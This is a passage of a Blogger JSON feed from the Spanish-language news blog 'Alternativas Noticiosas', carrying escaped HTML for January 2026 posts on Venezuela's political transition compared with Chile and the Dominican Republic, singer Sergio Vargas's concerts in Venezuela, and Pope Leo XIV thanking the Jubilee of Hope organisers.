style=\"font-family: times; font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"-webkit-tap-highlight-color: rgba(0, 0, 0, 0); background-color: white; box-sizing: border-box; color: #373737; margin: 0px; padding: 0px;\"\u003E\u003Cspan style=\"font-family: times; font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"-webkit-tap-highlight-color: rgba(0, 0, 0, 0); background-color: white; box-sizing: border-box; color: #373737; margin: 0px; padding: 0px;\"\u003E\u003Cspan style=\"font-family: times; font-size: large;\"\u003EPor \u003Cb\u003EMIREIA BONILLA\u003C\/b\u003E\/Vatican News\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"background-color: white; color: #373737; font-family: \u0026quot;Museo Sans Cyrl\u0026quot;, Verdana, sans-serif; font-size: 19px;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.alternativasnoticiosas.com\/feeds\/8481131520911112221\/comments\/default","title":"Comentarios de la entrada"},{"rel":"replies","type":"text/html","href":"https:\/\/www.alternativasnoticiosas.com\/2026\/01\/el-bautismo-nos-libera-del-pecado-y-nos.html#comment-form","title":"0 Comentarios"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4947828973167320520\/posts\/default\/8481131520911112221"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4947828973167320520\/posts\/default\/8481131520911112221"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.alternativasnoticiosas.com\/2026\/01\/el-bautismo-nos-libera-del-pecado-y-nos.html","title":"“El Bautismo nos libera del pecado y nos hace hijos de Dios”: Papa León XIV en el Ángelus"}],"author":[{"name":{"$t":"Alternativas Noticiosas"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/05108214474831156485"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"21","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgyo3NLrGPx0BoUvbzK3BUFeDujm-8rm0IRDIp2XbrR8NM9IY8EME5tMc4me5YPxzNoo_tJB3jKZgL9m8dbjnjepgY3jNnr6j0rMVy-7LvCowiUuorU6_Y8CeDMvtWqg4E\/s220\/AN.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEho1FgHLbofKtHVQkRVEAH3GWViaSGT-eSPoClSxr2XJLJpn1R8oGe7kFAtL5kLmpNP0fmtM-Z-KiBYp8ZKbR9NIufjqOLbgJ5zBWaTSgc1jSAFCWRJ7cSL9RfipitleSnZn3uHhb4IkzZY0pjCFGPKwrb00H6nRpw2TCyJMXjw3aNrQEhJzeO18BVJQgo8\/s72-w640-h360-c\/cq5dam.thumbnail.cropped.500.281%20-%202026-01-11T092012.192.jpeg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4947828973167320520.post-6366485119989391921"},"published":{"$t":"2026-01-10T19:26:00.005-04:00"},"updated":{"$t":"2026-01-10T20:00:43.548-04:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"internacionales"},{"scheme":"http://www.blogger.com/atom/ns#","term":"principal"}],"title":{"type":"text","$t":"Por qué Chile y República Dominicana explican lo que viene: Venezuela y su transición al revés "},"content":{"type":"html","$t":"\u003Cp\u003E\u0026nbsp;\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjluTUHPIYWCSDstPSzIY0-uFzxtQGQ0VuPnomWyboc6B0n3U7oVhz7wffRGbkYwd_AlD6xRc4CAolmfQuV1VZaMQ138_VL8kFdM0iPZ3Z5UnMOV9kb2Bts193N20uRrOUiVlFzabFsBDevPhUED6AZlpSoujxC0385dnPSpwtnuVs2eSXDzf8vWUInfymo\/s1024\/01d74b81819e4e4d16d53edaff76e86d49ab04e2-1024x683.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"683\" data-original-width=\"1024\" height=\"426\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjluTUHPIYWCSDstPSzIY0-uFzxtQGQ0VuPnomWyboc6B0n3U7oVhz7wffRGbkYwd_AlD6xRc4CAolmfQuV1VZaMQ138_VL8kFdM0iPZ3Z5UnMOV9kb2Bts193N20uRrOUiVlFzabFsBDevPhUED6AZlpSoujxC0385dnPSpwtnuVs2eSXDzf8vWUInfymo\/w640-h426\/01d74b81819e4e4d16d53edaff76e86d49ab04e2-1024x683.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cspan style=\"font-family: times;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-size: x-large;\"\u003ECuando un dictador cae comienza la verdadera prueba política. La historia de América Latina muestra que la salida de un régimen autoritario no conduce automáticamente a la\u003C\/span\u003E\u003C\/b\u003E \u003Cb\u003E\u003Cspan style=\"font-size: x-large;\"\u003Edemocracia. Chile (1988–1990) y República Dominicana (1961–1978) ofrecen dos experiencias distintas pero complementarias para entender por qué la transición venezolana, tras la captura de Nicolás Maduro el 3 de enero de 2025, avanza hoy bajo una lógica atípica:\u003C\/span\u003E\u003C\/b\u003E \u003Cb\u003E\u003Cspan style=\"font-size: x-large;\"\u003Euna transición sin elecciones inmediatas, con actores del antiguo régimen aún operando y\u0026nbsp;\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003Cspan style=\"font-family: times;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-size: x-large;\"\u003Ebajo conducción externa de Estados Unidos.\u0026nbsp;\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: times; font-size: x-large;\"\u003ELa pregunta central no es quién cayó, sino cómo se reorganiza el poder después. En Venezuela, ese reordenamiento está en marcha, pero no responde a los patrones clásicos de transición democrática en la región.\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: times; font-size: large;\"\u003E¿Porqué la transición democrática en Venezuela importa?\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: times; font-size: large;\"\u003EVenezuela enfrenta hoy un dilema estructural. Lo que está en juego no es solo el reemplazo de un liderazgo, sino la forma en que se reordena el poder político, militar, económico e institucional tras más de dos décadas de autoritarismo. Las decisiones en esta etapa inicial condicionarán por años la posibilidad de una democracia funcional. Por eso, los precedentes de Chile y República Dominicana no operan como analogías perfectas. Son útiles para entender riesgos y límites del momento venezolano.\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: times; font-size: large;\"\u003ELos Rodríguez, el petróleo y el discurso hacia el chavismo\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: times; font-size: large;\"\u003ELos hermanos Delcy Rodríguez, presidenta interina de Venezuela, y Jorge Rodríguez, presidente de la Asamblea Nacional, ocupan el centro de la escena política. Sus discursos no están dirigidos a Washington ni a la oposición, sino a dos audiencias internas clave: fuerzas armadas y el núcleo duro del chavismo.\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: times; font-size: large;\"\u003EEl relato de la “revolución” se mantiene en lo simbólico, pero con ajustes evidentes en lo material. Control de ingresos petroleros, reordenamiento legal y nuevos acuerdos internacionales son presentados como medidas soberanas orientadas a preservar la paz. En esa línea, Jorge Rodríguez anunció un paquete de leyes para reorganizar el marco jurídico bajo el argumento: “ordenar y modernizar” la institucionalidad.\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: times; font-size: large;\"\u003EHoy, sin margen de negociación con aliados como Rusia, China, Irán o Cuba, el crudo venezolano vuelve a fluir hacia el mercado estadounidense bajo un esquema de control externo de los ingresos.\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: times; font-size: large;\"\u003ELa escena resume la tensión central de la transición: un discurso de continuidad ideológica hacia adentro y reconfiguración pragmática del poder hacia afuera. La soberanía popular sigue suspendida y el proceso no se apoya en un marco institucional previamente acordado, sino en decisiones para evitar el colapso.\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cb\u003E\u003Cspan style=\"font-family: times; font-size: large;\"\u003ERepública Dominicana y su transición de 15 años\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: times; font-size: large;\"\u003ELa experiencia dominicana muestra que la muerte de un dictador no equivale al fin del régimen. Rafael Leónidas Trujillo gobernó 31 años (1930–1961) mediante una estructura de represión total. Su asesinato, en mayo de 1961, eliminó al líder, pero no desmontó el aparato autoritario.\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: times; font-size: large;\"\u003ETras su muerte, la presión social creció. Las Fuerzas Armadas impulsaron Consejos de Estado, uno de ellos encabezado por Joaquín Balaguer, antiguo vicepresidente de Trujillo, quien cumplió un rol clave: garantizó continuidad institucional sin ruptura abrupta. Historiadores lo definieron como “puente invisible” entre la dictadura y el nuevo orden. El régimen se recicló.\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: times; font-size: large;\"\u003EEn diciembre de 1962, Juan Bosch, del Partido Revolucionario Dominicano (PRD), fundado en el exilio, ganó las elecciones con casi 60% de votos. Asumió en febrero de 1963 y promulgó una Constitución liberal. Siete meses después fue derrocado por un golpe militar.\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: times; font-size: large;\"\u003EEl resultado fue una regresión prolongada. Balaguer volvió al poder en 1966 e instauró una “democracia restringida” que se extendió hasta 1978. La oposición no fue eliminada, pero sí contenida. La transición democrática efectiva tardó quince\u0026nbsp; años en consolidarse.\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: times; font-size: large;\"\u003EChile: la dictadura diseñó su propia salida\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: times; font-size: large;\"\u003EEl caso chileno ofrece una trayectoria distinta. Augusto Pinochet gobernó 17 años tras el golpe de 1973. En 1980 impuso una Constitución autoritaria que, paradójicamente, contenía el mecanismo que permitiría su salida. El 5 de octubre de 1988, Pinochet convocó a un plebiscito para extender su mandato. Controlaba el aparato estatal, los medios y las fuerzas armadas, pero el “No” se impuso con el 55,99% de los votos. Las reglas creadas por la dictadura se aplicaron sin ruptura institucional.\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: times; font-size: large;\"\u003EEl proceso fue posible por un marco legal claro, oposición unificada en la ‘Concertación’ y negociaciones discretas entre élites civiles y militares. La oposición aceptó transitar bajo la Constitución de 1980, con reformas posteriores, a cambio de elecciones reales. Ambas partes descartaron la confrontación violenta.\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: times; font-size: x-large;\"\u003EEn diciembre de 1989 se realizaron elecciones presidenciales y parlamentarias. Patricio Aylwin asumió en marzo de 1990. La transición fue ordenada, aunque dejó enclaves autoritarios. Aun así,\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"font-family: times; font-size: x-large;\"\u003Ese sostuvo sobre un principio: fue un proceso conducido por actores chilenos, reglas conocidas y ruta electoral definida.\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: times; font-size: x-large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: times; font-size: x-large;\"\u003EPor GABRIELA QUIROZ\/El Comercio\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.alternativasnoticiosas.com\/feeds\/6366485119989391921\/comments\/default","title":"Comentarios de la entrada"},{"rel":"replies","type":"text/html","href":"https:\/\/www.alternativasnoticiosas.com\/2026\/01\/por-que-chile-y-republica-dominicana.html#comment-form","title":"0 Comentarios"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4947828973167320520\/posts\/default\/6366485119989391921"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4947828973167320520\/posts\/default\/6366485119989391921"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.alternativasnoticiosas.com\/2026\/01\/por-que-chile-y-republica-dominicana.html","title":"Por qué Chile y República Dominicana explican lo que viene: Venezuela y su transición al revés "}],"author":[{"name":{"$t":"Alternativas Noticiosas"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/05108214474831156485"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"21","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgyo3NLrGPx0BoUvbzK3BUFeDujm-8rm0IRDIp2XbrR8NM9IY8EME5tMc4me5YPxzNoo_tJB3jKZgL9m8dbjnjepgY3jNnr6j0rMVy-7LvCowiUuorU6_Y8CeDMvtWqg4E\/s220\/AN.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjluTUHPIYWCSDstPSzIY0-uFzxtQGQ0VuPnomWyboc6B0n3U7oVhz7wffRGbkYwd_AlD6xRc4CAolmfQuV1VZaMQ138_VL8kFdM0iPZ3Z5UnMOV9kb2Bts193N20uRrOUiVlFzabFsBDevPhUED6AZlpSoujxC0385dnPSpwtnuVs2eSXDzf8vWUInfymo\/s72-w640-h426-c\/01d74b81819e4e4d16d53edaff76e86d49ab04e2-1024x683.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4947828973167320520.post-1156018059389416013"},"published":{"$t":"2026-01-10T15:38:00.003-04:00"},"updated":{"$t":"2026-01-10T15:38:14.178-04:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"farándula"},{"scheme":"http://www.blogger.com/atom/ns#","term":"internacionales"},{"scheme":"http://www.blogger.com/atom/ns#","term":"otras noticias"},{"scheme":"http://www.blogger.com/atom/ns#","term":"principal"}],"title":{"type":"text","$t":"“Mi música no tiene partido y a Venezuela voy, gobierne quien gobierne”: Merenguero Sergio Vargas "},"content":{"type":"html","$t":"\u003Cp\u003E\u003Cspan style=\"font-family: times; font-size: x-large;\"\u003E\u003Cb\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cspan style=\"font-family: times; font-size: x-large;\"\u003E\u003Cb\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg3zCOw3wdnPxEtFMOz2FRdwAwBGcpkQMqF7pbtXr0MSI2-IdHNBC8jgjbAZHY4GxR-7x_BNepu001rHGZY6BzBC5-XtCRKgbeKkcMnxz0PaTsBNlqLqExnkwOsK-Nd2ovWC_8yOiMZHuIZy2qR3fvqR0mIZxqh15mosR4QB3xIuy294NUpUOxOpEzU-HZP\/s1290\/IMG-20260110-WA0030.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1285\" data-original-width=\"1290\" height=\"638\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg3zCOw3wdnPxEtFMOz2FRdwAwBGcpkQMqF7pbtXr0MSI2-IdHNBC8jgjbAZHY4GxR-7x_BNepu001rHGZY6BzBC5-XtCRKgbeKkcMnxz0PaTsBNlqLqExnkwOsK-Nd2ovWC_8yOiMZHuIZy2qR3fvqR0mIZxqh15mosR4QB3xIuy294NUpUOxOpEzU-HZP\/w640-h638\/IMG-20260110-WA0030.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cspan style=\"font-family: times; font-size: x-large;\"\u003E\u003Cb\u003ESANTO DOMINGO, República Dominicana (10 Enero 2026).- Sergio Vargas defendió de forma directa su decisión de cantar en Venezuela y aclaró que su compromiso es con el público, no con los gobiernos.\u0026nbsp;\u003C\/b\u003E\u003C\/span\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: times; font-size: large;\"\u003EAfirmó que llevar su música al pueblo venezolano es un acto de gratitud y solidaridad, recordando que su carrera internacional comenzó allí.\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: times; font-size: large;\"\u003EReconoció haber saludado a Nicolás Maduro y sostuvo que no puede negarle un saludo a nadie, diferenciando entre ser “amigo y no cómplice”.\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: times; font-size: large;\"\u003EEl merenguero comparó estas presentaciones con otras experiencias de su carrera, como cuando cantó a Pablo Escobar, y con artistas que actuaron en tiempos de Trujillo sin ser perseguidos después.\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: times; font-size: large;\"\u003ESubrayó que la música no debe mezclarse con la política y que nunca ha usado su arte para hacer activismo ni para promover su candidatura política.\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: times; font-size: large;\"\u003ESergio Vargas asegura que no ve diferencia entre cantarle a un dictador o a políticos corruptos y aseguró que siempre irá a Venezuela mientras su público lo reclame.\u003C\/span\u003E\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.alternativasnoticiosas.com\/feeds\/1156018059389416013\/comments\/default","title":"Comentarios de la entrada"},{"rel":"replies","type":"text/html","href":"https:\/\/www.alternativasnoticiosas.com\/2026\/01\/mi-musica-no-tiene-partido-y-venezuela.html#comment-form","title":"0 Comentarios"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4947828973167320520\/posts\/default\/1156018059389416013"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4947828973167320520\/posts\/default\/1156018059389416013"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.alternativasnoticiosas.com\/2026\/01\/mi-musica-no-tiene-partido-y-venezuela.html","title":"“Mi música no tiene partido y a Venezuela voy, gobierne quien gobierne”: Merenguero Sergio Vargas "}],"author":[{"name":{"$t":"Alternativas Noticiosas"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/05108214474831156485"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"21","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgyo3NLrGPx0BoUvbzK3BUFeDujm-8rm0IRDIp2XbrR8NM9IY8EME5tMc4me5YPxzNoo_tJB3jKZgL9m8dbjnjepgY3jNnr6j0rMVy-7LvCowiUuorU6_Y8CeDMvtWqg4E\/s220\/AN.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg3zCOw3wdnPxEtFMOz2FRdwAwBGcpkQMqF7pbtXr0MSI2-IdHNBC8jgjbAZHY4GxR-7x_BNepu001rHGZY6BzBC5-XtCRKgbeKkcMnxz0PaTsBNlqLqExnkwOsK-Nd2ovWC_8yOiMZHuIZy2qR3fvqR0mIZxqh15mosR4QB3xIuy294NUpUOxOpEzU-HZP\/s72-w640-h638-c\/IMG-20260110-WA0030.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4947828973167320520.post-3219210277973579453"},"published":{"$t":"2026-01-10T07:00:00.000-04:00"},"updated":{"$t":"2026-01-10T08:05:03.771-04:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"internacionales"},{"scheme":"http://www.blogger.com/atom/ns#","term":"principal"}],"title":{"type":"text","$t":"Papa León XIV agradece a quienes hicieron posible el Jubileo de la Esperanza"},"content":{"type":"html","$t":"\u003Cp\u003E\u003Cspan style=\"font-family: times;\"\u003E\u003Cspan style=\"background-color: white;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-size: x-large;\"\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cspan style=\"font-family: times;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-size: x-large;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj_mWzilO8mK1P0o5T5mkYr45JaDrtx7M0s4_m9jg2iiH9MJ5RuiWmy7q1ytLoeFrQ3tBw0cVmCHw0b9ai8OoDSUpYI7iG_PR5g2EBlji_sPVS1aKqYYgBjkpQNzD_tZpP5dbJoEdpa-5Kf6gl00sxIvXeJlgl0rLv2iwcSQ73t3ko0Aul1E_EUM_F3dUQC\/s500\/cq5dam.thumbnail.cropped.500.281%20-%202026-01-10T075942.274.jpeg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"281\" data-original-width=\"500\" height=\"360\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj_mWzilO8mK1P0o5T5mkYr45JaDrtx7M0s4_m9jg2iiH9MJ5RuiWmy7q1ytLoeFrQ3tBw0cVmCHw0b9ai8OoDSUpYI7iG_PR5g2EBlji_sPVS1aKqYYgBjkpQNzD_tZpP5dbJoEdpa-5Kf6gl00sxIvXeJlgl0rLv2iwcSQ73t3ko0Aul1E_EUM_F3dUQC\/w640-h360\/cq5dam.thumbnail.cropped.500.281%20-%202026-01-10T075942.274.jpeg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cspan style=\"font-family: times;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-size: x-large;\"\u003ECIUDAD DEL VATICANO (10 Enero 2026).-\u0026nbsp;\u003C\/span\u003E\u003C\/b\u003E\u003Cspan style=\"background-color: white; color: #373737;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-size: x-large;\"\u003ECon un emotivo mensaje de gratitud y mirada al futuro, el Papa León XIV recibió a los representantes de las instituciones civiles y eclesiásticas que hicieron posible el Jubileo de la Esperanza, destacando el trabajo silencioso de miles de personas y recordando que la esperanza cristiana sigue\u003C\/span\u003E\u003C\/b\u003E \u003Cb\u003E\u003Cspan style=\"font-size: x-large;\"\u003Esiendo una responsabilidad compartida, especialmente hacia las nuevas generaciones.\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/span\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: times;\"\u003E\u003Cspan style=\"background-color: white; color: #373737;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-size: x-large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: times;\"\u003E\u003Cspan style=\"background-color: white; color: #373737;\"\u003E\u003Cb\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cspan style=\"font-family: times;\"\u003E\u003Cb\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi5iANpazhDUV77DfX5qawUyp2JTrLUcaYKXPZ9hX1nmizAW3mWm6-04PkW1oI1K_VTtjz3MbUVCzBrWBPS1-xVKo6mQ6fC4iksdnjlSn6TutahMPRngtcy9_QSKL_-1ct7QesDcx2p-ssAfbgB5FEdm32yPOzk9O2DkvQY9xEMk1pgI1Fg2GxNdIlxP2SG\/s500\/cq5dam.thumbnail.cropped.500.281%20-%202026-01-10T075955.489.jpeg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"281\" data-original-width=\"500\" height=\"360\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi5iANpazhDUV77DfX5qawUyp2JTrLUcaYKXPZ9hX1nmizAW3mWm6-04PkW1oI1K_VTtjz3MbUVCzBrWBPS1-xVKo6mQ6fC4iksdnjlSn6TutahMPRngtcy9_QSKL_-1ct7QesDcx2p-ssAfbgB5FEdm32yPOzk9O2DkvQY9xEMk1pgI1Fg2GxNdIlxP2SG\/w640-h360\/cq5dam.thumbnail.cropped.500.281%20-%202026-01-10T075955.489.jpeg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cspan style=\"font-family: times;\"\u003E\u003Cb\u003E\u003Cbr \/\u003E\u003Cspan style=\"font-size: x-large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"background-color: white; color: #373737;\"\u003E\u003Cspan style=\"font-family: times; font-size: large;\"\u003ECon palabras de gratitud, esperanza y responsabilidad compartida, el Papa León XIV recibió esta mañana a los representantes de las instituciones civiles y eclesiásticas que colaboraron en la organización y desarrollo del Jubileo de la Esperanza, concluido apenas cuatro días atrás. El encuentro tuvo lugar en un clima de cercanía y reconocimiento por el intenso trabajo realizado durante todo el Año Jubilar.\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"background-color: white; color: #373737; font-style: italic;\"\u003E\u003Cspan style=\"font-family: times; font-size: large;\"\u003E““¡Cuánto bien hay en el mundo!”: Tomo estas palabras de Su Excelencia el Arzobispo Fisichella, porque son prueba de ello: ¡cuánto hay en el mundo! ¡Gracias! ¡Muchísimas gracias!”\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Ch2 style=\"-webkit-tap-highlight-color: rgba(0, 0, 0, 0); background-color: white; box-sizing: border-box; color: #373737; font-weight: 500; margin: 20px 0px 0px; padding: 0px;\"\u003E\u003Cspan style=\"font-family: times; font-size: large;\"\u003EEl Papa: \"Ustedes han sido artesanos de la esperanza\"\u003C\/span\u003E\u003C\/h2\u003E\u003Cdiv\u003E\u003Cspan style=\"font-family: times; font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cp style=\"-webkit-tap-highlight-color: rgba(0, 0, 0, 0); background-color: white; box-sizing: border-box; color: #373737; margin: 0px; padding: 0px;\"\u003E\u003Cspan style=\"font-family: times; font-size: large;\"\u003EDesde el inicio de su discurso, el Santo Padre expresó su saludo a monseñor Rino Fisichella, a las autoridades presentes y a los numerosos organismos que, desde distintos ámbitos, contribuyeron al éxito del Jubileo. Mencionó de manera especial al Gobierno de la República Italiana, al Comisario Gubernamental, al Municipio de Roma —con un agradecimiento particular al alcalde y a su equipo organizativo—, a la Región del Lacio, así como a las Fuerzas de Seguridad, la Prefectura, la Protección Civil, las asociaciones de voluntariado y la Agencia “Giubileo 2000”.\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"-webkit-tap-highlight-color: rgba(0, 0, 0, 0); background-color: white; box-sizing: border-box; color: #373737; margin: 0px; padding: 0px;\"\u003E\u003Cspan style=\"font-family: times; font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"-webkit-tap-highlight-color: rgba(0, 0, 0, 0); background-color: white; box-sizing: border-box; color: #373737; margin: 0px; padding: 0px;\"\u003E\u003Cspan style=\"font-family: times; font-size: large;\"\u003EEl Papa destacó también el trabajo de los dicasterios de la Santa Sede, en particular el Dicasterio para la Evangelización, junto con la Gendarmería Vaticana, la Guardia Suiza Pontificia, el Governatorato del Estado de la Ciudad del Vaticano, la Prefectura de la Casa Pontificia y las diversas comisiones pastorales, culturales, de comunicación, ecuménicas, técnicas y económicas. Un reconocimiento especial fue dirigido a los sacerdotes confesores, a las diócesis y conferencias episcopales, a los expertos que colaboraron en los distintos eventos y, de modo muy particular, a los cinco mil “Voluntarios del Jubileo”, provenientes de todas las edades y lugares.\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"-webkit-tap-highlight-color: rgba(0, 0, 0, 0); background-color: white; box-sizing: border-box; color: #373737; margin: 0px; padding: 0px;\"\u003E\u003Cspan style=\"font-family: times; font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"-webkit-tap-highlight-color: rgba(0, 0, 0, 0); background-color: white; box-sizing: border-box; color: #373737; margin: 0px; padding: 0px;\"\u003E\u003Cspan style=\"font-family: times; font-size: 